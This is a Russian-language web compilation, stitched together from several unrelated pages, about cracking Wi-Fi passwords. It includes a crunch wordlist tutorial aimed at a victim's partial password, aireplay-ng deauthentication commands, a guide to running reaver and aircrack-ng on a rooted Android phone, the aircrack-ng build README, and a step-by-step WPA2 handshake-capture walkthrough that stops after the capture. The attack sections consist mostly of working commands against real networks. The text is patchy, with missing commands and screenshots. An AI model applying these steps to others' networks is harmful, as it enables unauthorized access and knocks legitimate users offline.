Буду краток. Воспользуемся имеющей в составе кали утилитой Crunh . Создана для генерирования случайных паролей, имеет ряд полезных настроек. Некоторые из них очень полезны, если вы, к примеру, ухитрились увидеть часть пароля жертвы. То есть часть символов вам известна.

Процесс генерации прост. Запустите терминал и введите команду в формате:

crunch 7 8 -o /root/Desktop/dict

Команда создаст словарь с названием dict на Рабочем столе из всевозможных буквенно-символьно-цифровых комбинаций, содержащий от 7 до 8 символов – обычный пароль. Удобно, да? И никакие словари для aircrack скачивать не надо… Рано радуетесь – присмотритесь к размеру:

Да-да, совсем немного – около 2-х Терабайт. Пичалька (…

Что делать? Можно добавить команды конкретизировать пароли, если у вас есть на это основания. Так, команда генерации может принять вид:

crunch 7 8 9876543210 -o /root/Desktop/dict.lst

где 9876543210 – именно и только встречающиеся в будущем словаре символы. И никаких больше. Или:

В этом случае Crunch создаст словарь с паролями #$.

Таких словарей может быть составлено много, поверьте, иногда этот способ очень даже срабатывает. Весить они будут не так много, они будут мобильны, их легко хранить на внешних носителях. Так, в команде подбора паролей потом можно будет указать созданные вами пароли через запятую (если самодельные словари для aircrack хранятся на рабочем столе кали):

aircrack-ng /root/имя-файла.cap -w /root/Desktop/dict1,dict2,dict3



Aireplay-ng: Деаутентификации Клиента

Дельный Совет: Хотите сохранить анонимность? Узнайте как использовать ПРОКСИ из командной строки в Linux. Читать далее →

Если вы не хотите ждать пока airodump-ng перехватит рукопожатие, вы можете сами попробовать отправить сообщение клиенту, сказав что он больше не подключен к точке доступа.

После этого есть вероятность того, что беспроводной клиент попробует переподключиться и мы сможем перехватил рукопожатие.

Отправить широковещательное deauth сообщение:

$ sudo aireplay-ng —deauth 100 -a 00:11:22:33:44:55 mon0 —ignore-negative-one

Отправить направленное deauth сообщение (атака более эффективна когда направленна на конкретного клиента):

$ sudo aireplay-ng —deauth 100 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF mon0 —ignore-negative-one

| Опция | Описание |

| —deauth 100 | Сколько deauth сообщений отправить (0 — без ограничений) |

| -a | MAC адрес точки доступа |

| -c | MAC адрес клиента |

| mon0 | Сетевой интерфейс |

| —ignore-negative-one | Убирает сообщение ‘fixed channel : -1’ |

Дельный Совет: Нужно взломать пароль от WiFi? Не тратьте свое время попусту! Используйте «John the Ripper» — самый быстрый взломщик паролей! Читать далее →

Запуск Aircrack-ng и Reaver на Android

Когда нечего делать или как я устанавливал aircrack и reaver на android. Я подумал а не попробовать ли мне установить kali-linux на android через linux installer, но затем передумал и решил просто установить reaver и aircrack на телефон. Но тут возник вопрос как перевести WiFi в режим монитора.

:

О чудо он работает. Ну впрочем теперь можно и reaver

попробовать запустить:

Неужели и он работает? Но в каждой бочке мёда есть своя ложка дегтя:

Из выше расположенного скриншота видно что скорость перебора ключей reaver’om 7 секунд на ключ, это конечно прискорбно. Ждать пока он подберет пароль к роутеру было бы неразумно, поэтому я и не стал. Испытуемым был SE Xperia Mini, но на более новых более мощных телефонах, думаю, процесс пойдет быстрее.

Инструкция:

Вдруг кому то пригодится.

Предупреждение! Автор за последствия ответственность не несет, все что вы делаете вы делаете на свой страх и риск.

Все что я делал, я делал на Android ICS 4.0.4 (будет ли это работать на других — не знаю, но думаю на 4.x.x должно).

Нам понадобится:

- Телефон с Android’om на борту (В данном случае SE Xperia Mini, 512 RAM, 1 GHz, Android ICS 4.0.4

); - Рут права;

- Эмулятор терминала или аналог;

- Reaver и aircrack скомпилированные под android (можно скачать тут или собрать свои);

- Роутер (В данном случае TP-Link на счет модели — не знаю);

- Компьютер с установленным ADB — не обязательно, но удобно;

- И самое главное — прямые руки, без них — никак.

Итак приступим

Тут есть два варианта:

- Скопировать утилиты на SD карту и перемонтировать ее для выполнения;

- Перемонтировать /system для записи и скинуть туда.

Я выбрал второй способ.

Далее нам надо запустить WiFi в режиме монитора (пока будет запущен монитор WiFi будет немного нестабилен). Для начала нужно создать экземпляр монитора, для этого заходим в терминал и пишем:

su iw phy0 interface add mon0 type monitor

mon0 можно заменить на любое другое имя

В результате получим что-то вроде этого:

Если набрать netcfg

увидим следующее:

Где wlan0 и mon0 это именно то что нам нужно.

Для работы монитора WiFi должен быть включен в настройках телефона

Осталась самая малость.

Запускаем airodump

netcfg mon0 up cd /путь/к/бинарникам/airodump ./airodump -i mon0

Для остановки необходимо нажать Ctrl+C (Уменьшить громкость, затем C на англ. раскладке — справедливо для Android Terminal Emulator).

Запускаем reaver

cd /путь/к/бинарникам/reaver ./reaver -i mon0 -b 11:22:33:44:55:66 -vv

11:22:33:44:55:66 как вы поняли нужно заменить на BSSID необходимой сети

Для остановки необходимо нажать Ctrl+C (Уменьшить громкость, затем C на англ. раскладке — справедливо для Android Terminal Emulator).



Послесловие

Перебирает reaver конечно медленно, но возможно на более новых мощных телефонах процесс пойдет быстрее. А также кроме reaver’a имеются airbase-ng, aircrack-ng, airdecap-ng, airdecloak-ng, aireplay-ng, airodump-ng, airserv-ng, airtun-ng, besside-ng, besside-ng-crawler, packetforge-ng, wash может кому пригодятся.

А также хочу предупредить что…

- … reaver работает немного нестабильно, порой не хочет подключатся к сети.

- … монитор нужно выключать иначе будут проблемы с подключением к сетям. su netcfg mon0 down

- … после перезапуска телефона монитор mon0 будет удален и его придется создавать заново.

UPD: Для тех у кого нет iw, его можно взять тут Для тех у кого нет ifconfig нужно установить busybox Для тех, у кого нет iwconfig, его можно найти тут

Kali Linux Nethunter — Почувствуйте себя хакером

Kali Linux Nethunter является первой в своем роде платформой для работы с Wi-Fi под Android с открытым исходным кодом. Используя это приложение, интерфейс которого, к сожалению, сложно назвать простым и понятным, можно получить полный доступ к беспроводным сетям и даже узнать некоторую информацию об устройствах, которые подключены к Wi-Fi.

Скачать: Kali Linux Nethunter

Shark For Root — Поиск уязвимостей в беспроводных сетях

Shark For Root — это Android-версия популярного пакета Wireshark с открытым исходным кодом, который обычно используется для анализа сетевого трафика и разработки протоколов безопасности. Обратите внимание, что вам понадобится Wireshark на вашем настольном компьютере, чтобы начать работу, так как приложение на смартфоне работает в паре со «старшим братом», дополняя его функциональность.

Скачать: Shark For Root

Aircrack-ng

Badges

Buildbot

GitHub CI

Packagecloud.io

Others

Repository versions

Description

Aircrack-ng is a complete suite of tools to assess WiFi network security.

It focuses on different areas of WiFi security:

- Monitoring: Packet capture and export of data to text files for further processing by third party tools.

- Attacking: Replay attacks, deauthentication, fake access points and others via packet injection.

- Testing: Checking WiFi cards and driver capabilities (capture and injection).

- Cracking: WEP and WPA PSK (WPA 1 and 2).

All tools are command line which allows for heavy scripting. A lot of GUIs have taken advantage of this feature. It works primarily on Linux but also Windows, macOS, FreeBSD, OpenBSD, NetBSD, as well as Solaris and even eComStation 2.

Building

Requirements

- Autoconf

- Automake

- Libtool

- shtool

- OpenSSL development package or libgcrypt development package.

- Airmon-ng (Linux) requires ethtool, usbutils, and often pciutils.

- On Windows, cygwin has to be used and it also requires w32api package.

- On Windows, if using clang, libiconv and libiconv-devel

- Linux: LibNetlink 1 or 3. It can be disabled by passing —disable-libnl to configure.

- pkg-config (pkgconf on FreeBSD)

- FreeBSD, OpenBSD, NetBSD, Solaris and OS X with Macports: gmake

- Linux/Cygwin: make and Standard C++ Library development package (Debian: libstdc++-dev)

Note: Airmon-ng only requires pciutils if the system has a PCI/PCIe bus and it is populated.

Such bus can be present even if not physically visible. For example, it is present,

and populated on the Raspberry Pi 4, therefore pciutils is required on that device.

Optional stuff

- If you want SSID filtering with regular expression in airodump-ng

(—essid-regex) PCRE or PCRE2 development package is required. - If you want to use airolib-ng and ‘-r’ option in aircrack-ng,

SQLite development package >= 3.3.17 (3.6.X version or better is recommended) - If you want to use Airpcap, the ‘developer’ directory from the CD/ISO/SDK is required.

- In order to build

besside-ng,besside-ng-crawler,easside-ng,tkiptun-ngandwesside-ng,

libpcap development package is required (on Cygwin, use the Airpcap SDK instead; see above) - rfkill

- If you want Airodump-ng to log GPS coordinates, gpsd is needed

- For best performance on SMP machines, ensure the hwloc library and headers are installed. It is strongly recommended on high core count systems, it may give a serious speed boost

- CMocka and expect for testing

- For integration testing on Linux only: tcpdump, HostAPd, WPA Supplicant and screen

Installing required and optional dependencies

Below are instructions for installing the basic requirements to build

aircrack-ng for a number of operating systems.

Note: CMocka, tcpdump, screen, HostAPd and WPA Supplicant should not be dependencies when packaging Aircrack-ng.

Linux

Arch Linux

sudo pacman -Sy base-devel libnl openssl ethtool util-linux zlib libpcap sqlite pcre2 hwloc cmocka hostapd wpa_supplicant tcpdump screen iw usbutils pciutils expect

Debian/Ubuntu

sudo apt-get install build-essential autoconf automake libtool pkg-config libnl-3-dev libnl-genl-3-dev libssl-dev ethtool shtool rfkill zlib1g-dev libpcap-dev libsqlite3-dev libpcre2-dev libhwloc-dev libcmocka-dev hostapd wpasupplicant tcpdump screen iw usbutils expect

Fedora

sudo yum install libtool pkgconfig sqlite-devel autoconf automake openssl-devel libpcap-devel pcre2-devel rfkill libnl3-devel gcc gcc-c++ ethtool hwloc-devel libcmocka-devel make file expect hostapd wpa_supplicant iw usbutils tcpdump screen zlib-devel expect

CentOS/RHEL 7

sudo yum install epel-release

sudo ./centos_autotools.sh

# Remove older installation of automake/autoconf

sudo yum remove autoconf automake

sudo yum install sqlite-devel openssl-devel libpcap-devel pcre2-devel rfkill libnl3-devel ethtool hwloc-devel libcmocka-devel make file expect hostapd wpa_supplicant iw usbutils tcpdump screen zlib-devel

Note: autoconf, automake, libtool, and pkgconfig in the repositories are too old. The script centos_autotools.sh automatically installs dependencies to compile then install the tools.

CentOS/RHEL 8

sudo yum config-manager --set-enabled powertools

sudo yum install epel-release

sudo yum install libtool pkgconfig sqlite-devel autoconf automake openssl-devel libpcap-devel pcre2-devel rfkill libnl3-devel gcc gcc-c++ ethtool hwloc-devel libcmocka-devel make file expect hostapd wpa_supplicant iw usbutils tcpdump screen zlib-devel

openSUSE

sudo zypper install autoconf automake libtool pkg-config libnl3-devel libopenssl-1_1-devel zlib-devel libpcap-devel sqlite3-devel pcre2-devel hwloc-devel libcmocka-devel hostapd wpa_supplicant tcpdump screen iw gcc-c++ gcc ethtool pciutils usbutils expect

Mageia

sudo urpmi autoconf automake libtool pkgconfig libnl3-devel libopenssl-devel zlib-devel libpcap-devel sqlite3-devel pcre2-devel hwloc-devel libcmocka-devel hostapd wpa_supplicant tcpdump screen iw gcc-c++ gcc make expect

Alpine

sudo apk add gcc g++ make autoconf automake libtool libnl3-dev openssl-dev ethtool libpcap-dev cmocka-dev hostapd wpa_supplicant tcpdump screen iw pkgconf util-linux sqlite-dev pcre2-dev linux-headers zlib-dev pciutils usbutils expect

Note: Community repository needs to be enabled for iw

Clear Linux

sudo swupd bundle-add c-basic devpkg-openssl devpkg-libgcrypt devpkg-libnl devpkg-hwloc devpkg-libpcap devpkg-pcre2 devpkg-sqlite-autoconf ethtool wget network-basic software-testing sysadmin-basic wpa_supplicant os-testsuite

Note: hostapd must be compiled manually, it is not present in the repository

BSD

FreeBSD

pkg install pkgconf shtool libtool gcc9 automake autoconf pcre2 sqlite3 openssl gmake hwloc cmocka

DragonflyBSD

pkg install pkgconf shtool libtool gcc8 automake autoconf pcre2 sqlite3 libgcrypt gmake cmocka

OpenBSD

pkg_add pkgconf shtool libtool gcc automake autoconf pcre2 sqlite3 openssl gmake cmocka

macOS

XCode, Xcode command line tools and HomeBrew are required.

brew install autoconf automake libtool openssl shtool pkg-config hwloc pcre2 sqlite3 libpcap cmocka

Windows

Cygwin

Cygwin requires the full path to the setup.exe utility, in order to

automate the installation of the necessary packages. In addition, it

requires the location of your installation, a path to the cached

packages download location, and a mirror URL.

An example of automatically installing all the dependencies

is as follows:

c:cygwinsetup-x86.exe -qnNdO -R C:/cygwin -s http://cygwin.mirror.constant.com -l C:/cygwin/var/cache/setup -P autoconf -P automake -P bison -P gcc-core -P gcc-g++ -P mingw-runtime -P mingw-binutils -P mingw-gcc-core -P mingw-gcc-g++ -P mingw-pthreads -P mingw-w32api -P libtool -P make -P python -P gettext-devel -P gettext -P intltool -P libiconv -P pkg-config -P git -P wget -P curl -P libpcre2-devel -P libssl-devel -P libsqlite3-devel

MSYS2

pacman -Sy autoconf automake-wrapper libtool msys2-w32api-headers msys2-w32api-runtime gcc pkg-config git python openssl-devel openssl libopenssl msys2-runtime-devel gcc binutils make pcre2-devel libsqlite-devel

Docker containers

We have two repositories on DockerHub:

- aircrackng/release: Each release

- aircrackng/git: every commit in the git repository

Base command for the git version:

sudo docker run --rm -it aircrackng/git

Available platforms/CPU architectures:

- linux/386 (base image: debian:unstable-slim)

- linux/amd64 (base image: debian:unstable-slim)

- linux/arm/v5 (base image: debian:unstable-slim)

- linux/arm/v6 (base image: alpine:3)

- linux/arm/v7 (base image: debian:unstable-slim)

- linux/arm64/v8 (base image: debian:unstable-slim)

- linux/mips64le (base image: debian:unstable-slim)

- linux/ppc64le (base image: debian:unstable-slim)

- linux/riscv64 (base image: debian:unstable-slim)

- linux/s390x (base image: debian:unstable-slim)

Compiling

To build aircrack-ng, the Autotools build system is utilized. Autotools replaces

the older method of compilation.

NOTE: If utilizing a developer version, eg: one checked out from source control,

you will need to run a pre-configure script. The script to use is one of the

following: autoreconf -i or env NOCONFIGURE=1 ./autogen.sh.

First, ./configure the project for building with the appropriate options specified

for your environment:

TIP: If the above fails, please see above about developer source control versions.

Next, compile the project (respecting if make or gmake is needed):

-

Compilation:

make -

Compilation on *BSD or Solaris:

gmake

Finally, the additional targets listed below may be of use in your environment:

-

Execute all unit testing:

make check -

Execute all integration testing (requires root):

make integration -

Installing:

make install -

Uninstall:

make uninstall

./configure flags

When configuring, the following flags can be used and combined to adjust the suite

to your choosing:

-

with-airpcap=DIR: needed for supporting airpcap devices on windows (cygwin or msys2 only)

Replace DIR above with the absolute location to the root of the

extracted source code from the Airpcap CD or downloaded SDK available

online. Required on Windows to buildbesside-ng,besside-ng-crawler,

easside-ng,tkiptun-ngandwesside-ngwhen building experimental tools.

The developer pack (Compatible with version 4.1.1 and 4.1.3) can be downloaded at

https://support.riverbed.com/content/support/software/steelcentral-npm/airpcap.html -

with-experimental: needed to compile

tkiptun-ng,easside-ng,buddy-ng,

buddy-ng-crawler,airventriloquistandwesside-ng.

libpcap development package is also required to compile most of the tools.

If not present, not all experimental tools will be built.

On Cygwin, libpcap is not present and the Airpcap SDK replaces it.

See —with-airpcap option above. -

with-ext-scripts: needed to build

airoscript-ng,versuck-ng,airgraph-ngand

airdrop-ng.

Note: Each script has its own dependencies. -

with-gcrypt: Use libgcrypt crypto library instead of the default OpenSSL.

And also use internal fast sha1 implementation (borrowed from GIT).

Dependency (Debian): libgcrypt20-dev -

with-duma: Compile with DUMA support. DUMA is a library to detect buffer overruns and underruns.

Dependency (Debian): duma -

disable-libnl: Set up the project to be compiled without libnl (1 or 3). Linux option only.

-

without-opt: Do not enable stack protector (on GCC 4.9 and above).

-

enable-shared: Make OSdep a shared library.

-

disable-shared: When combined with enable-static, it will statically compile Aircrack-ng.

-

with-avx512: On x86, add support for AVX512 instructions in aircrack-ng. Only use it when

the current CPU supports AVX512. -

with-static-simd=: Compile a single optimization in aircrack-ng binary. Useful when compiling

statically and/or for space-constrained devices. Valid SIMD options: x86-sse2,

x86-avx, x86-avx2, x86-avx512, ppc-altivec, ppc-power8, arm-neon, arm-asimd.

Must be used with —enable-static —disable-shared. When using those 2 options, the default

is to compile the generic optimization in the binary. —with-static-simd merely allows

to choose another one. -

enable-maintainer-mode: It is important to enable this flag when developing with Aircrack-ng. This flag enables additional compile warnings and safety features.

Examples:

-

Configure and compiling:

./configure --with-experimental make -

Compiling with gcrypt:

./configure --with-gcrypt make -

Installing:

make install -

Installing (strip binaries):

make install-strip -

Installing, with external scripts:

./configure --with-experimental --with-ext-scripts make make install -

Testing (with sqlite, experimental and pcre2)

./configure --with-experimental make make check -

Compiling on OS X with macports (and all options):

./configure --with-experimental gmake -

Compiling on macOS running on M1/AARCH64 and Homebrew:

autoreconf -vif env CPPFLAGS="-Wno-deprecated-declarations" ./configure --with-experimental make make check -

Compiling on OS X 10.10 with XCode 7.1 and Homebrew:

env CC=gcc-4.9 CXX=g++-4.9 ./configure make make checkNOTE: Older XCode ships with a version of LLVM that does not support CPU feature

detection; which causes the./configureto fail. To work around this older LLVM,

it is required that a different compile suite is used, such as GCC or a newer LLVM

from Homebrew.If you wish to use OpenSSL from Homebrew, you may need to specify the location

to its installation. To figure out where OpenSSL lives, run:brew --prefix opensslUse the output above as the DIR for

--with-openssl=DIRin the./configureline:env CC=gcc-4.9 CXX=g++-4.9 ./configure --with-openssl=DIR make make check -

Compiling on FreeBSD with gcc9

env CC=gcc9 CXX=g++9 MAKE=gmake ./configure gmake -

Compiling on Cygwin with Airpcap (assuming Airpcap devpack is unpacked in Aircrack-ng directory)

cp -vfp Airpcap_Devpack/bin/x86/airpcap.dll src cp -vfp Airpcap_Devpack/bin/x86/airpcap.dll src/aircrack-osdep cp -vfp Airpcap_Devpack/bin/x86/airpcap.dll src/aircrack-crypto cp -vfp Airpcap_Devpack/bin/x86/airpcap.dll src/aircrack-util dlltool -D Airpcap_Devpack/bin/x86/airpcap.dll -d build/airpcap.dll.def -l Airpcap_Devpack/bin/x86/libairpcap.dll.a autoreconf -i ./configure --with-experimental --with-airpcap=$(pwd) make -

Compiling on DragonflyBSD with gcrypt using GCC 8

autoreconf -i env CC=gcc8 CXX=g++8 MAKE=gmake ./configure --with-experimental --with-gcrypt gmake -

Compiling on OpenBSD (with autoconf 2.69 and automake 1.16)

export AUTOCONF_VERSION=2.69 export AUTOMAKE_VERSION=1.16 autoreconf -i env MAKE=gmake CC=cc CXX=c++ ./configure gmake -

Compiling and debugging aircrack-ng

export CFLAGS='-O0 -g' export CXXFLAGS='-O0 -g' ./configure --with-experimental --enable-maintainer-mode --without-opt make LD_LIBRARY_PATH=.libs gdb --args ./aircrack-ng [PARAMETERS]

IDE development

VS Code — devcontainers

A VS Code development environment is provided, as is, for rapid setup of a development environment. This additionally adds support for GitHub Codespaces.

Requirements

The first requirement is a working Docker Engine environment.

Next, an installation of VS Code with the following extension(s):

Remote - Containersby Microsoft.

The «Remote — Containers» extension will refuse to work with OSS Code.

Usage

- Clone this repository to your working folder:

$ git clone --recursive https://github.com/aircrack-ng/aircrack-ng.git

$ cd aircrack-ng

- After cloning this repository, open the folder inside VS Code.

IMPORTANT: You should answer «Yes», if it asks if the folder should be opened inside a remote container. If it does not ask, then press

Ctrl+Shift+Pand typeopen in container. This should bring up the correct command, for which pressing enter will run said command.

- A number of warnings might appear about a missing

compile_commands.jsonfile. These are safe to ignore for a moment, as this file is automatically generated after the initial compilation. - Now build the entire project by pressing

Ctrl+Rand selectingBuild Fullfrom the pop-up menu that appears. - VS Code should detect the

compile_commands.jsonfile and ask if it should be used; selecting «Yes, always» will complete the initial setup of a fully working IDE.

IMPORTANT: If it doesn’t detect the file, pressing

Ctrl+Shift+Pand typingreload windowwill bring up the selection to fully reload the environment.

- At this point, nearly all features of VS Code will function; from Intellisense, auto-completion, live documentation, to code formatting. Additionally, there are pre-configured tasks for builds and tests, as well as an example GDB/LLDB configuration for debugging

aircrack-ng.

Packaging

Automatic detection of CPU optimization is done at run time. This behavior

is desirable when packaging Aircrack-ng (for a Linux or other distribution.)

Also, in some cases it may be desired to provide your own flags completely and

not having the suite auto-detect a number of optimizations. To do this, add

the additional flag --without-opt to the ./configure line:

./configure --without-opt

Using pre-compiled binaries

Linux/BSD

Aircrack-ng is available in most distributions repositories. However, it is not always up-to-date.

We provide up-to-date versions via PackageCloud for a number of Linux distributions:

- development (each commit in this repo): https://packagecloud.io/aircrack-ng/git

- stable releases: https://packagecloud.io/aircrack-ng/release

Windows

- Install the appropriate «monitor» driver for your card; standard drivers don’t work for capturing data.

- Aircrack-ng suite is command line tools. So, you have to open a command-line

Start menu -> Run... -> cmd.exethen use them - Run the executables without any parameters to have help

Continuous integration

- Linux CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/linux.yml

- Linux PCRE CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/linux-pcre.yml

- Windows CI (Github actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/windows.yml

- macOS CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/macos.yml

- DragonFlyBSD CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/dragonflybsd.yml

- FreeBSD CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/freebsd.yml

- NetBSD CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/netbsd.yml

- OpenBSD CI (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/openbsd.yml

- Code style and consistency (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/style.yml

- PVS-Studio static analysis (GitHub actions): https://github.com/aircrack-ng/aircrack-ng/actions/workflows/pvs-studio.yml

- Coverity Scan static analysis: https://scan.coverity.com/projects/aircrack-ng

Buildbots

URL: https://buildbot.aircrack-ng.org/

Linux buildbots:

- CentOS

- AArch64

- Kali Linux

- Armel Kali Linux

- Armhf Kali Linux

- Alpine Linux

BSD buildbots:

- OpenBSD

- FreeBSD

- NetBSD

- DragonflyBSD

Documentation

Some more information is present in the README file.

Documentation, tutorials, … can be found on https://aircrack-ng.org

Support is available in the GitHub Discussions and on IRC (in #aircrack-ng on Libera Chat).

Every tool has its own manpage. For aircrack-ng, man aircrack-ng

Infrastructure sponsors

Время прочтения

4 мин

Просмотры 227K

Туториал

Recovery mode

Из песочницы

Данная статья написана исключительно в ознакомительных и исследовательских целях. Призываем вас соблюдать правила работы с сетями и закон, а также всегда помнить об информационной безопасности.

Введение

В начале 1990-х годов, когда Wi-Fi только появился, был создан алгоритм Wired Equivalent Privacy, который должен был обеспечивать конфиденциальность Wi-Fi сетей. Однако, WEP оказался неэффективным алгоритмом защиты, который легко взломать.

На смену пришел новый алгоритм защиты Wi-Fi Protected Access II, который сегодня применяют большинство точек доступа Wi-Fi. WPA2 использует алгоритм шифрования, AES, взломать который крайне сложно.

А где же уязвимость?

Недостаток WPA2 заключается в том, что зашифрованный пароль передается при подключении пользователей во время так называемого 4-way handshake (4-х стороннего рукопожатия). Если мы поймаем handshake, то узнаем зашифрованный пароль и нам останется лишь расшифровать его. Для этой цели мы воспользуемся aircrack-ng.

Так как же взломать?



Шаг 1. Определяем интерфейс

Для начала нужно узнать, какой сетевой интерфейс нам нужен, для этого вводим команду:

$ ifconfigПолучаем ответ:

eth0 no wireless extensions.

wlan0 IEEE 802.11abgn ESSID:off/any

Mode:Managed Access Point: Not-Associated Tx-Power=15 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

lo no wireless extensionsВ моем случае всего три интерфейса, два из которых не имеют беспроводных расширений (no wireless extensions). Поэтому нас интересует только wlan0.

Шаг 2. Переводим сетевой адаптер в режим мониторинга

Перевод сетевого адаптера в режим мониторинга позволит нам видеть беспроводной трафик, подходящий рядом с нами. Для того чтобы сделать это, вводим команду:

$ airmon-ng start wlan0Обратите внимание, что airmon-ng переименовал ваш интерфейс (у меня он стал называться mon0, но вам, все же, стоит проверить).

Шаг 3. Перехватываем трафик

Теперь, когда наш сетевой адаптер находится в режиме мониторинга, мы можем захватить, подходящий мимо нас трафик, используя команду airodump-ng. Вводим:

$ airodump-ng mon0Обратите внимание, что все видимые точки доступа перечислены в верхней части экрана, а клиенты — в нижней части экрана.

Шаг 4. Концентрируем перехват на конкретной точке доступа.

Наш следующий шаг — сосредоточить наши усилия на одной из точек доступа и на ее канале. Нас интересует BSSID и номер канала точки доступа, которую мы будем взламывать. Давайте откроем еще один терминал и введем:

$ airodump-ng --bssid 08:86:30:74:22:76 -c 6 -w WPAcrack mon0- 08:86:30:74:22:76 BSSID точки доступа

- -c 6 канал на котором работает точка доступа Wi-Fi

- WPAcrack файл в который запишется handshake

- mon0 сетевой адаптер в режиме мониторинга

Как вы можете видеть на скриншоте выше, мы сейчас концентрируемся на захвате данных с одной точки доступа с ESSID Belkin276 на канале 6. Терминал оставляем открытым!

Шаг 5. Получение handshake

Чтобы захватить зашифрованный пароль, нам нужно, чтобы клиент прошел аутентификацию (подключился к Wi-Fi). Если он уже аутентифицирован, мы можем его деаутентифицировать (отключить), тогда система автоматически повторно аутентифицируется (подключится), в результате чего мы можем получить зашифрованный пароль.

То есть нам просто нужно отключить подключенных пользователей, чтобы они подключились снова. Для этого открываем ещё один терминал и вводим:

$ aireplay-ng --deauth 100 -a 08:86:30:74:22:76 mon0- 100 количество пользователей, которые будут деаутентифицированы

- 08:86:30:74:22:76 BSSID точки доступа

- mon0 сетевой адаптер

Теперь при повторном подключении окно которое мы оставили на предыдущем шаге поймает handshake. Давайте вернемся к нашему терминалу airodump-ng и посмотрим.

Обратите внимание на верхнюю строку справа, airodump-ng вывел: «Handshake WPA». То есть, мы успешно захватили зашифрованный пароль! Это первый шаг к успеху!



